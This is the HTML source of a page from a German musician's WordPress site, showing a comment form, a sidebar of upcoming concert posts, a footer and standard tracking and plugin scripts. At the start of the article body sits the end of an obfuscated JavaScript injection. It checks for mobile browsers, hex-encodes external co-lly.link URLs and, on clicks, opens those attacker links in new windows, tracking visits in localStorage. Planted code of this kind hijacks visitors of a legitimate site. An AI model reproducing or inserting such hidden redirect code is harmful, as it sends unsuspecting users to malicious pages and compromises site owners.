)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x73\x63\x74\x30\x63\x370','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x73\x67\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
			</div>
        </article>
        <!-- Get Comments Template -->
		<!-- Kein direkter Zugriff auf das Kommentartemplate -->
<!-- Ende Zugriff -->  
<section class="comments">
	<!-- Passwortabfrage // password required? -->
    	<!-- Kommentarfunktion aufrufen // Call comments function -->
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Schreibe einen Kommentar <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2017-01-26-haar/#respond" style="display:none;">Antwort abbrechen</a></small></h3><form action="https://www.michael-dietmayr.de/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes">Deine E-Mail-Adresse wird nicht veröffentlicht.</p><p class="screenreadertext"><label for="comment">Kommentar</label></p><div class="fullform-comment"><textarea autocomplete="new-password"  id="g2a1cf19b8"  name="g2a1cf19b8"   cols="45" rows="8" aria-required="true"  placeholder="Schreibe deinen Kommentar..."></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a725e9a205b35a1d06f5b0e5cc058eef" );document.getElementById("g2a1cf19b8").setAttribute( "id", "comment" );</script>
		</div><div class="clearfix"></div><p class="screenreadertext"><label for="author">Name<span class="required">*</span></label></p> <div class="leftform"><input id="author" name="author" placeholder="Dein Name" type="text" value="" size="30" aria-required='true' />
		</div><div class="clr"></div>
<p class="screenreadertext"><label for="email">E-Mail-Adresse<span class="required">*</span></label></p> <div class="leftform"><input id="email" name="email" placeholder="Deine Emailadresse" type="email" value="" size="30" aria-required='true' />
		</div><div class="clr"></div>
<p class="screenreadertext"><label for="url">Website</label></p><div class="leftform"><input id="url" name="url" type="text" placeholder="Deine Webseite - freiwillig" value="" size="30" /></div><div class="clr"></div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Abschicken" /> <input type='hidden' name='comment_post_ID' value='2597' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	<div class="clr"></div>
</section>
                
	 
<!-- End Normal Wordpress Loop -->   
            </div>
        </div>        
        <!-- Content Rechts -->
        <div id="content-right">
            <div id="content-right-inner">
            	<!-- Fixed Sidebar -->
<div class="fixed-sidebar">
	<h2>Ko-nek-tions</h2>
	<ul id="connections">
    	<li>
        	<a href="http://www.amazon.de/s/ref=nb_sb_noss?__mk_de_DE=%C3%85M%C3%85Z%C3%95%C3%91&url=search-alias%3Dpopular&field-keywords=Michael+Dietmayr" 
            title="Finde CDs von Michael Dietmayr auf Amazon">
        		<img src="https://www.michael-dietmayr.de/wp-content/themes/rockstar/img/button-az.png" width="80" height="80" alt="Michael Dietmayr auf Amazon" />
			</a>                
        </li>
        <li>
        	<a href="https://www.facebook.com/dietmayr" title="Finde Michael Dietmayr auf Facebook">
        		<img src="https://www.michael-dietmayr.de/wp-content/themes/rockstar/img/button-fb.png" width="80" height="80" alt="Michael Dietmayr auf Facebook" />
			</a>                
		</li>                
        <!--<li>
        	<a href="http://www.michael-dietmayr.de/online-shop/" title="Hier gehts zu Michael Dietmayrs Online Shop">
        		<img src="https://www.michael-dietmayr.de/wp-content/themes/rockstar/img/button-shop.png" width="80" height="80" alt="Online Shop - Michael Dietmayr" />
			</a>
        </li>-->
    </ul>
   <!-- All the other fixed Stuff here -->
	<div class="clr"></div>    
</div>
<!-- Dynamic Sidebar -->
<div class="dynamic-sidebar">
	
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="title">Neueste Beiträge</h2>
		<ul>
											<li>
					<a href="https://www.michael-dietmayr.de/2026-10-16-sinzing/">2026-10-16 &#8211; Sinzing</a>
											<span class="post-date">8. Januar 2026</span>
									</li>
											<li>
					<a href="https://www.michael-dietmayr.de/2026-01-20-pva/">2026-01-20 &#8211; PVA</a>
											<span class="post-date">19. Dezember 2025</span>
									</li>
											<li>
					<a href="https://www.michael-dietmayr.de/2026-03-15-gerbrunn/">2026-03-15 &#8211; Gerbrunn</a>
											<span class="post-date">4. Dezember 2025</span>
									</li>
											<li>
					<a href="https://www.michael-dietmayr.de/2026-10-17-putzbrunn/">2026-10-17 &#8211; Putzbrunn</a>
											<span class="post-date">1. Dezember 2025</span>
									</li>
											<li>
					<a href="https://www.michael-dietmayr.de/2026-11-26-rosenheim/">2026-11-26 &#8211; Rosenheim</a>
											<span class="post-date">28. November 2025</span>
									</li>
					</ul>

		</div><div id="media_gallery-2" class="widget widget_media_gallery">
		<style type="text/css">
			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 33%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-2597 gallery-columns-3 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.michael-dietmayr.de/2016-11-28-muenchen/festzelt-buehnenansicht/'><img width="150" height="150" src="https://www.michael-dietmayr.de/wp-content/uploads/2016/07/Festzelt-Bühnenansicht-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.michael-dietmayr.de/sprung/'><img width="150" height="150" src="https://www.michael-dietmayr.de/wp-content/uploads/2014/11/Sprung-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://www.michael-dietmayr.de/biographie/michi-dietmayr/'><img width="150" height="150" src="https://www.michael-dietmayr.de/wp-content/uploads/2013/01/Michi-Dietmayr-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Porträtfoto von Michael Dietmayr" decoding="async" loading="lazy" /></a>
			</dt></dl><br style="clear: both" />
		</div>
</div><div id="media_image-2" class="widget widget_media_image"><img width="218" height="300" src="https://www.michael-dietmayr.de/wp-content/uploads/2016/09/14291870_10209177013456739_2187217198092258143_n-218x300.jpg" class="image wp-image-2848  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.michael-dietmayr.de/wp-content/uploads/2016/09/14291870_10209177013456739_2187217198092258143_n-218x300.jpg 218w, https://www.michael-dietmayr.de/wp-content/uploads/2016/09/14291870_10209177013456739_2187217198092258143_n.jpg 699w" sizes="auto, (max-width: 218px) 100vw, 218px" /></div>	<div class="clr"></div>	
</div>           	</div>
    	</div>
	</div>
	<footer id="pagefooter">
	<!-- Footernavigation : tertiary -->
    <div id="footer-nav">
		<nav id="footernav" class="menu-fusmenu-container"><ul id="menu-fusmenu" class="menu"><li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://www.michael-dietmayr.de/diskographie/" title="zur Diskographie von Michael Dietmayrs CDs">Diskographie</a></li>
<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="https://www.michael-dietmayr.de/biographie/">Biographie</a></li>
<li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-217"><a href="https://www.michael-dietmayr.de/online-shop/datenschutz/">Datenschutz</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://www.michael-dietmayr.de/impressum/" title="zum Impressum">Impressum</a></li>
</ul></nav>	</div>
    <!-- Copyright -->
	<div id="copyright-container">
    	<p>Copyright &copy; 2026 Michael Dietmayr</p>
	</div>
    <!-- LOGO S -->
	<div id="logo-container-klein">
    	<div id="kreativ-schmied">
	    	<a href="http://www.der-kreativ-schmied.de" title="Der Kreativ Schmied - Webdesign, Regensburg">
    	    	<img id="kreativ-schmied-img" src="https://www.michael-dietmayr.de/wp-content/themes/rockstar/img/der-kreativ-schmied-regensburg.jpg" width="110" 
                height="50" alt="Logo von: Der Kreativ Schmied - Webdesign, Regensburg">
			</a>
		</div>            
    </div>
    <div class="clr"></div>
</footer>    
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/rockstar/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Matomo -->
<script type="text/javascript">
  var _paq = _paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
_paq.push(['trackAllContentImpressions']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="https://www.michael-dietmayr.de/piwik/";
    _paq.push(['setTrackerUrl', u+'piwik.php']);
    _paq.push(['setSiteId', '1']);var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'piwik.js'; s.parentNode.insertBefore(g,s);
  })();
</script><!-- End Matomo Code -->
<script type="text/javascript" src="https://www.michael-dietmayr.de/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.michael-dietmayr.de/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.michael-dietmayr.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-26 03:28:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.michael-dietmayr.de\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.michael-dietmayr.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.michael-dietmayr.de/wp-content/plugins/cyclone-slider/libs/cycle2/jquery.cycle2.min.js?ver=3.2.0" id="jquery-cycle2-js"></script>
<script type="text/javascript" src="https://www.michael-dietmayr.de/wp-content/plugins/cyclone-slider/libs/cycle2/jquery.cycle2.swipe.min.js?ver=3.2.0" id="jquery-cycle2-swipe-js"></script>
<script type="text/javascript" src="https://www.michael-dietmayr.de/wp-content/plugins/cyclone-slider/libs/cycle2/jquery.cycle2.tile.min.js?ver=3.2.0" id="jquery-cycle2-tile-js"></script>
<script type="text/javascript" src="https://www.michael-dietmayr.de/wp-content/plugins/cyclone-slider/libs/vimeo-player-js/player.js?ver=3.2.0" id="vimeo-player-js-js"></script>
<script type="text/javascript" src="https://www.michael-dietmayr.de/wp-content/plugins/cyclone-slider/js/client.js?ver=3.2.0" id="cyclone-client-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.michael-dietmayr.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.michael-dietmayr.de/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
</body>
</html>